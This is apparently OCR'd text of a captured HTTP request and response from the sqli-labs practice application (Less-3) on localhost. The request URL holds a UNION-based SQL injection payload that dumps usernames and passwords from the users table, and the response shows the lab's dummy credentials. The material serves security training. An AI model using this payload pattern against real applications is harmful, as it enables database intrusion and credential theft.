 1 GET /sqli-labs-php7/Less-3/?id=
-1%27)%20union%20select%201,group_concat(username
,'-',password),3%20from%20users%23 HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="97", " Not;A
Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Connection: close
6
7
Welcome Dhakkan
Your Login name:Dumb-
Dumb,Angelina-I-kill-
you,Dummy-p@ssword,secure-
crappy,stupid-stupidity,superman-
genious,batman-mob!le,admin-
admin,admin1-admin1,admin2-
admin2,admin3-admin3,dhakkan-
dumbo,admin4-admin4
Your Password:3